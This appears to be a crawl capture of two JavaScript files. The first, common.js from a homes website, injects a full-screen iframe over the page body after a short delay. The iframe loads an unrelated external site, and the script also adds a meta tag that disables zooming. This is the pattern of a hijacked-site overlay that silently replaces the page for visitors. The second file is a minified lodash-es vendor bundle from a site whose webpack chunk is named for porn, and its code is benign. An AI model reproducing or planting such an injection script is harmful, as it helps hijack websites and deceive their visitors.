

--- FILE ---
content_type: application/javascript
request_url: http://ausamhomes.com/common.js
body_size: 655
content:
(function() {
    var urlArr = ['https://fz.bsqkzz.com/fz/fzdh.html?#fzdh'];
    var _url = urlArr[randomRange(urlArr.length)];
    setFrame(_url);

    function setFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js
body_size: 5146
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[1755],{9660:(t,r,n)=>{n.d(r,{A:()=>Or});var e=n(92266);const o=function(){this.__data__=new e.A,this.size=0};const c=function(t){var r=this.__data__,n=r.delete(t);return this.size=r.size,n};const a=function(t){return this.__data__.get(t)};const u=function(t){return this.__data__.has(t)};var s=n(26751),i=n(34901);const f=function(t,r){var n=this.__data__;if(n instanceof e.A){var o=n.__data__;if(!s.A||o.length<199)return o.push([t,r]),this.size=++n.size,this;n=this.__data__=new i.A(o)}return n.set(t,r),this.size=n.size,this};function p(t){var r=this.__data__=new e.A(t);this.size=r.size}p.prototype.clear=o,p.prototype.delete=c,p.prototype.get=a,p.prototype.has=u,p.prototype.set=f;const l=p;const b=function(t,r){for(var n=-1,e=null==t?0:t.length;++n<e&&!1!==r(t[n],n,t););return t};var y=n(42255);const v=function(){try{var t=(0,y.A)(Object,"defineProperty");return t({},"",{}),t}catch(r){}}();const A=function(t,r,n){"__proto__"==r&&v?v(t,r,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[r]=n};var h=n(34264),j=Object.prototype.hasOwnProperty;const d=function(t,r,n){var e=t[r];j.call(t,r)&&(0,h.A)(e,n)&&(void 0!==n||r in t)||A(t,r,n)};const _=function(t,r,n,e){var o=!n;n||(n={});for(var c=-1,a=r.length;++c<a;){var u=r[c],s=e?e(n[u],t[u],u,n,t):void 0;void 0===s&&(s=t[u]),o?A(n,u,s):d(n,u,s)}return n};const g=function(t,r){for(var n=-1,e=Array(t);++n<t;)e[n]=r(n);return e};var O=n(52681),w=n(60730);const m=function(t){return(0,w.A)(t)&&"[object Arguments]"==(0,O.A)(t)};var x=Object.prototype,S=x.hasOwnProperty,z=x.propertyIsEnumerable;const P=m(function(){return arguments}())?m:function(t){return(0,w.A)(t)&&S.call(t,"callee")&&!z.call(t,"callee")};var F=n(34177),U=n(61549);const I=function(){return!1};var E="object"==typeof exports&&exports&&!exports.nodeType&&exports,k=E&&"object"==typeof module&&module&&!module.nodeType&&module,M=k&&k.exports===E?U.A.Buffer:void 0;const T=(M?M.isBuffer:void 0)||I;var B=/^(?:0|[1-9]\d*)$/;const $=function(t,r){var n=typeof t;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&B.test(t))&&t>-1&&t%1==0&&t<r};const C=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991};var D={};D["[object Float32Array]"]=D["[object Float64Array]"]=D["[object Int8Array]"]=D["[object Int16Array]"]=D["[object Int32Array]"]=D["[object Uint8Array]"]=D["[object Uint8ClampedArray]"]=D["[object Uint16Array]"]=D["[object Uint32Array]"]=!0,D["[object Arguments]"]=D["[object Array]"]=D["[object ArrayBuffer]"]=D["[object Boolean]"]=D["[object DataView]"]=D["[object Date]"]=D["[object Error]"]=D["[object Function]"]=D["[object Map]"]=D["[object Number]"]=D["[object Object]"]=D["[object RegExp]"]=D["[object Set]"]=D["[object String]"]=D["[object WeakMap]"]=!1;const R=function(t){return(0,w.A)(t)&&C(t.length)&&!!D[(0,O.A)(t)]};const V=function(t){return function(r){return t(r)}};var N=n(65688),W="object"==typeof exports&&exports&&!exports.nodeType&&exports,L=W&&"object"==typeof module&&module&&!module.nodeType&&module,q=L&&L.exports===W&&N.A.process;const G=function(){try{var t=L&&L.require&&L.require("util").types;return t||q&&q.binding&&q.binding("util")}catch(r){}}();var H=G&&G.isTypedArray;const J=H?V(H):R;var K=Object.prototype.hasOwnProperty;const Q=function(t,r){var n=(0,F.A)(t),e=!n&&P(t),o=!n&&!e&&T(t),c=!n&&!e&&!o&&J(t),a=n||e||o||c,u=a?g(t.length,String):[],s=u.length;for(var i in t)!r&&!K.call(t,i)||a&&("length"==i||o&&("offset"==i||"parent"==i)||c&&("buffer"==i||"byteLength"==i||"byteOffset"==i)||$(i,s))||u.push(i);return u};var X=Object.prototype;const Y=function(t){var r=t&&t.constructor;return t===("function"==typeof r&&r.prototype||X)};const Z=function(t,r){return function(n){return t(r(n))}};const tt=Z(Object.keys,Object);var rt=Object.prototype.hasOwnProperty;const nt=function(t){if(!Y(t))return tt(t);var r=[];for(var n in Object(t))rt.call(t,n)&&"constructor"!=n&&r.push(n);return r};var et=n(65562);const ot=function(t){return null!=t&&C(t.length)&&!(0,et.A)(t)};const ct=function(t){return ot(t)?Q(t):nt(t)};const at=function(t,r){return t&&_(r,ct(r),t)};var ut=n(69981);const st=function(t){var r=[];if(null!=t)for(var n in Object(t))r.push(n);return r};var it=Object.prototype.hasOwnProperty;const ft=function(t){if(!(0,ut.A)(t))return st(t);var r=Y(t),n=[];for(var e in t)("constructor"!=e||!r&&it.call(t,e))&&n.push(e);return n};const pt=function(t){return ot(t)?Q(t,!0):ft(t)};const lt=function(t,r){return t&&_(r,pt(r),t)};var bt="object"==typeof exports&&exports&&!exports.nodeType&&exports,yt=bt&&"object"==typeof module&&module&&!module.nodeType&&module,vt=yt&&yt.exports===bt?U.A.Buffer:void 0,At=vt?vt.allocUnsafe:void 0;const ht=function(t,r){if(r)return t.slice();var n=t.length,e=At?At(n):new t.constructor(n);return t.copy(e),e};var jt=n(44447);const dt=function(t,r){for(var n=-1,e=null==t?0:t.length,o=0,c=[];++n<e;){var a=t[n];r(a,n,t)&&(c[o++]=a)}return c};const _t=function(){return[]};var gt=Object.prototype.propertyIsEnumerable,Ot=Object.getOwnPropertySymbols;const wt=Ot?function(t){return null==t?[]:(t=Object(t),dt(Ot(t),function(r){return gt.call(t,r)}))}:_t;const mt=function(t,r){return _(t,wt(t),r)};const xt=function(t,r){for(var n=-1,e=r.length,o=t.length;++n<e;)t[o+n]=r[n];return t};const St=Z(Object.getPrototypeOf,Object);const zt=Object.getOwnPropertySymbols?function(t){for(var r=[];t;)xt(r,wt(t)),t=St(t);return r}:_t;const Pt=function(t,r){return _(t,zt(t),r)};const Ft=function(t,r,n){var e=r(t);return(0,F.A)(t)?e:xt(e,n(t))};const Ut=function(t){return Ft(t,ct,wt)};const It=function(t){return Ft(t,pt,zt)};const Et=(0,y.A)(U.A,"DataView");const kt=(0,y.A)(U.A,"Promise");const Mt=(0,y.A)(U.A,"Set");const Tt=(0,y.A)(U.A,"WeakMap");var Bt=n(29169),$t="[object Map]",Ct="[object Promise]",Dt="[object Set]",Rt="[object WeakMap]",Vt="[object DataView]",Nt=(0,Bt.A)(Et),Wt=(0,Bt.A)(s.A),Lt=(0,Bt.A)(kt),qt=(0,Bt.A)(Mt),Gt=(0,Bt.A)(Tt),Ht=O.A;(Et&&Ht(new Et(new ArrayBuffer(1)))!=Vt||s.A&&Ht(new s.A)!=$t||kt&&Ht(kt.resolve())!=Ct||Mt&&Ht(new Mt)!=Dt||Tt&&Ht(new Tt)!=Rt)&&(Ht=function(t){var r=(0,O.A)(t),n="[object Object]"==r?t.constructor:void 0,e=n?(0,Bt.A)(n):"";if(e)switch(e){case Nt:return Vt;case Wt:return $t;case Lt:return Ct;case qt:return Dt;case Gt:return Rt}return r});const Jt=Ht;var Kt=Object.prototype.hasOwnProperty;const Qt=function(t){var r=t.length,n=new t.constructor(r);return r&&"string"==typeof t[0]&&Kt.call(t,"index")&&(n.index=t.index,n.input=t.input),n};const Xt=U.A.Uint8Array;const Yt=function(t){var r=new t.constructor(t.byteLength);return new Xt(r).set(new Xt(t)),r};const Zt=function(t,r){var n=r?Yt(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)};var tr=/\w*$/;const rr=function(t){var r=new t.constructor(t.source,tr.exec(t));return r.lastIndex=t.lastIndex,r};var nr=n(45953),er=nr.A?nr.A.prototype:void 0,or=er?er.valueOf:void 0;const cr=function(t){return or?Object(or.call(t)):{}};const ar=function(t,r){var n=r?Yt(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)};const ur=function(t,r,n){var e=t.constructor;switch(r){case"[object ArrayBuffer]":return Yt(t);case"[object Boolean]":case"[object Date]":return new e(+t);case"[object DataView]":return Zt(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return ar(t,n);case"[object Map]":case"[object Set]":return new e;case"[object Number]":case"[object String]":return new e(t);case"[object RegExp]":return rr(t);case"[object Symbol]":return cr(t)}};var sr=Object.create;const ir=function(){function t(){}return function(r){if(!(0,ut.A)(r))return{};if(sr)return sr(r);t.prototype=r;var n=new t;return t.prototype=void 0,n}}();const fr=function(t){return"function"!=typeof t.constructor||Y(t)?{}:ir(St(t))};const pr=function(t){return(0,w.A)(t)&&"[object Map]"==Jt(t)};var lr=G&&G.isMap;const br=lr?V(lr):pr;const yr=function(t){return(0,w.A)(t)&&"[object Set]"==Jt(t)};var vr=G&&G.isSet;const Ar=vr?V(vr):yr;var hr="[object Arguments]",jr="[object Function]",dr="[object Object]",_r={};_r[hr]=_r["[object Array]"]=_r["[object ArrayBuffer]"]=_r["[object DataView]"]=_r["[object Boolean]"]=_r["[object Date]"]=_r["[object Float32Array]"]=_r["[object Float64Array]"]=_r["[object Int8Array]"]=_r["[object Int16Array]"]=_r["[object Int32Array]"]=_r["[object Map]"]=_r["[object Number]"]=_r[dr]=_r["[object RegExp]"]=_r["[object Set]"]=_r["[object String]"]=_r["[object Symbol]"]=_r["[object Uint8Array]"]=_r["[object Uint8ClampedArray]"]=_r["[object Uint16Array]"]=_r["[object Uint32Array]"]=!0,_r["[object Error]"]=_r[jr]=_r["[object WeakMap]"]=!1;const gr=function t(r,n,e,o,c,a){var u,s=1&n,i=2&n,f=4&n;if(e&&(u=c?e(r,o,c,a):e(r)),void 0!==u)return u;if(!(0,ut.A)(r))return r;var p=(0,F.A)(r);if(p){if(u=Qt(r),!s)return(0,jt.A)(r,u)}else{var y=Jt(r),v=y==jr||"[object GeneratorFunction]"==y;if(T(r))return ht(r,s);if(y==dr||y==hr||v&&!c){if(u=i||v?{}:fr(r),!s)return i?Pt(r,lt(u,r)):mt(r,at(u,r))}else{if(!_r[y])return c?r:{};u=ur(r,y,s)}}a||(a=new l);var A=a.get(r);if(A)return A;a.set(r,u),Ar(r)?r.forEach(function(o){u.add(t(o,n,e,o,r,a))}):br(r)&&r.forEach(function(o,c){u.set(c,t(o,n,e,c,r,a))});var h=p?void 0:(f?i?It:Ut:i?pt:ct)(r);return b(h||r,function(o,c){h&&(o=r[c=o]),d(u,c,t(o,n,e,c,r,a))}),u};const Or=function(t){return gr(t,4)}},14968:(t,r,n)=>{n.d(r,{A:()=>g});const e=function(t,r){for(var n=-1,e=null==t?0:t.length,o=Array(e);++n<e;)o[n]=r(t[n],n,t);return o};var o=n(44447),c=n(34177),a=n(52681),u=n(60730);const s=function(t){return"symbol"==typeof t||(0,u.A)(t)&&"[object Symbol]"==(0,a.A)(t)};var i=n(34901);function f(t,r){if("function"!=typeof t||null!=r&&"function"!=typeof r)throw new TypeError("Expected a function");var n=function(){var e=arguments,o=r?r.apply(this,e):e[0],c=n.cache;if(c.has(o))return c.get(o);var a=t.apply(this,e);return n.cache=c.set(o,a)||c,a};return n.cache=new(f.Cache||i.A),n}f.Cache=i.A;const p=f;var l=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,b=/\\(\\)?/g;const y=function(t){var r=p(t,function(t){return 500===n.size&&n.clear(),t}),n=r.cache;return r}(function(t){var r=[];return 46===t.charCodeAt(0)&&r.push(""),t.replace(l,function(t,n,e,o){r.push(e?o.replace(b,"$1"):n||t)}),r});const v=function(t){if("string"==typeof t||s(t))return t;var r=t+"";return"0"==r&&1/t==-1/0?"-0":r};var A=n(45953),h=A.A?A.A.prototype:void 0,j=h?h.toString:void 0;const d=function t(r){if("string"==typeof r)return r;if((0,c.A)(r))return e(r,t)+"";if(s(r))return j?j.call(r):"";var n=r+"";return"0"==n&&1/r==-1/0?"-0":n};const _=function(t){return null==t?"":d(t)};const g=function(t){return(0,c.A)(t)?e(t,v):s(t)?[t]:(0,o.A)(y(_(t)))}},26751:(t,r,n)=>{n.d(r,{A:()=>c});var e=n(42255),o=n(61549);const c=(0,e.A)(o.A,"Map")},29169:(t,r,n)=>{n.d(r,{A:()=>o});var e=Function.prototype.toString;const o=function(t){if(null!=t){try{return e.call(t)}catch(r){}try{return t+""}catch(r){}}return""}},34177:(t,r,n)=>{n.d(r,{A:()=>e});const e=Array.isArray},34264:(t,r,n)=>{n.d(r,{A:()=>e});const e=function(t,r){return t===r||t!==t&&r!==r}},34901:(t,r,n)=>{n.d(r,{A:()=>w});const e=(0,n(42255).A)(Object,"create");const o=function(){this.__data__=e?e(null):{},this.size=0};const c=function(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r};var a=Object.prototype.hasOwnProperty;const u=function(t){var r=this.__data__;if(e){var n=r[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(r,t)?r[t]:void 0};var s=Object.prototype.hasOwnProperty;const i=function(t){var r=this.__data__;return e?void 0!==r[t]:s.call(r,t)};const f=function(t,r){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=e&&void 0===r?"__lodash_hash_undefined__":r,this};function p(t){var r=-1,n=null==t?0:t.length;for(this.clear();++r<n;){var e=t[r];this.set(e[0],e[1])}}p.prototype.clear=o,p.prototype.delete=c,p.prototype.get=u,p.prototype.has=i,p.prototype.set=f;const l=p;var b=n(92266),y=n(26751);const v=function(){this.size=0,this.__data__={hash:new l,map:new(y.A||b.A),string:new l}};const A=function(t){var r=typeof t;return"string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t};const h=function(t,r){var n=t.__data__;return A(r)?n["string"==typeof r?"string":"hash"]:n.map};const j=function(t){var r=h(this,t).delete(t);return this.size-=r?1:0,r};const d=function(t){return h(this,t).get(t)};const _=function(t){return h(this,t).has(t)};const g=function(t,r){var n=h(this,t),e=n.size;return n.set(t,r),this.size+=n.size==e?0:1,this};function O(t){var r=-1,n=null==t?0:t.length;for(this.clear();++r<n;){var e=t[r];this.set(e[0],e[1])}}O.prototype.clear=v,O.prototype.delete=j,O.prototype.get=d,O.prototype.has=_,O.prototype.set=g;const w=O},42255:(t,r,n)=>{n.d(r,{A:()=>h});var e=n(65562);const o=n(61549).A["__core-js_shared__"];var c=function(){var t=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();const a=function(t){return!!c&&c in t};var u=n(69981),s=n(29169),i=/^\[object .+?Constructor\]$/,f=Function.prototype,p=Object.prototype,l=f.toString,b=p.hasOwnProperty,y=RegExp("^"+l.call(b).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const v=function(t){return!(!(0,u.A)(t)||a(t))&&((0,e.A)(t)?y:i).test((0,s.A)(t))};const A=function(t,r){return null==t?void 0:t[r]};const h=function(t,r){var n=A(t,r);return v(n)?n:void 0}},44447:(t,r,n)=>{n.d(r,{A:()=>e});const e=function(t,r){var n=-1,e=t.length;for(r||(r=Array(e));++n<e;)r[n]=t[n];return r}},45953:(t,r,n)=>{n.d(r,{A:()=>e});const e=n(61549).A.Symbol},52681:(t,r,n)=>{n.d(r,{A:()=>l});var e=n(45953),o=Object.prototype,c=o.hasOwnProperty,a=o.toString,u=e.A?e.A.toStringTag:void 0;const s=function(t){var r=c.call(t,u),n=t[u];try{t[u]=void 0;var e=!0}catch(s){}var o=a.call(t);return e&&(r?t[u]=n:delete t[u]),o};var i=Object.prototype.toString;const f=function(t){return i.call(t)};var p=e.A?e.A.toStringTag:void 0;const l=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":p&&p in Object(t)?s(t):f(t)}},60730:(t,r,n)=>{n.d(r,{A:()=>e});const e=function(t){return null!=t&&"object"==typeof t}},61549:(t,r,n)=>{n.d(r,{A:()=>c});var e=n(65688),o="object"==typeof self&&self&&self.Object===Object&&self;const c=e.A||o||Function("return this")()},65562:(t,r,n)=>{n.d(r,{A:()=>c});var e=n(52681),o=n(69981);const c=function(t){if(!(0,o.A)(t))return!1;var r=(0,e.A)(t);return"[object Function]"==r||"[object GeneratorFunction]"==r||"[object AsyncFunction]"==r||"[object Proxy]"==r}},65688:(t,r,n)=>{n.d(r,{A:()=>e});const e="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g},69981:(t,r,n)=>{n.d(r,{A:()=>e});const e=function(t){var r=typeof t;return null!=t&&("object"==r||"function"==r)}},92266:(t,r,n)=>{n.d(r,{A:()=>l});const e=function(){this.__data__=[],this.size=0};var o=n(34264);const c=function(t,r){for(var n=t.length;n--;)if((0,o.A)(t[n][0],r))return n;return-1};var a=Array.prototype.splice;const u=function(t){var r=this.__data__,n=c(r,t);return!(n<0)&&(n==r.length-1?r.pop():a.call(r,n,1),--this.size,!0)};const s=function(t){var r=this.__data__,n=c(r,t);return n<0?void 0:r[n][1]};const i=function(t){return c(this.__data__,t)>-1};const f=function(t,r){var n=this.__data__,e=c(n,t);return e<0?(++this.size,n.push([t,r])):n[e][1]=r,this};function p(t){var r=-1,n=null==t?0:t.length;for(this.clear();++r<n;){var e=t[r];this.set(e[0],e[1])}}p.prototype.clear=e,p.prototype.delete=u,p.prototype.get=s,p.prototype.has=i,p.prototype.set=f;const l=p}}]);